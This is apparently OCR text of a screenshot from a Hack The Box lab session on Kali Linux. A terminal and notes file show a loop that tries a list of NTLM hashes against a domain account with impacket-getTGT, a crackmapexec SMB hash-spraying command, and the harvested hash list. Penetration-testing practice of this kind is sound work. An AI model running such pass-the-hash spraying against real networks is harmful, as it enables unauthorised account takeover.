 Burp Suite Comm...
Impacket Guide: ...
*Notes.txt (~/hac...
Tab4
06:10 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187
^C
┌──(root💀kali)-[/home/kali/workDir]
└─# for i in $(cat lm_ntlm.txt) ; do echo $i ; impacket-getTGT htb.local/henry.vins
on@127.0.0.1 -hashes $i | grep -vi 'failed\|SecureAuth Corporation' ; done
aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe
aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb
aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211
aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30
aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab
aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187
aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d
Open
*Notes...
~/hackth...
Save
aad3b435b51404eeaad3b435b51404ee:2b576ac-
be6bcfda7294d6bd18041b8fe
henry.vinson
aad3b435b51404eeaad3b435b51404ee:2de8075-
8521541d19cabba480b260e8f
crackmapexec smb 127.0.0.1 -u ./valid_us-
ers.txt -H hashes.txt
ldapsearch
for i in $(cat lm_ntlm.txt) ; do echo $i
; impacket-getTGT htb.local/henry.vinson@
127.0.0.1 -hashes $i | grep -vi 'failed\|
SecureAuth Corporation' ; done
xt Tab Width: 11 Ln 61, Col 1 INS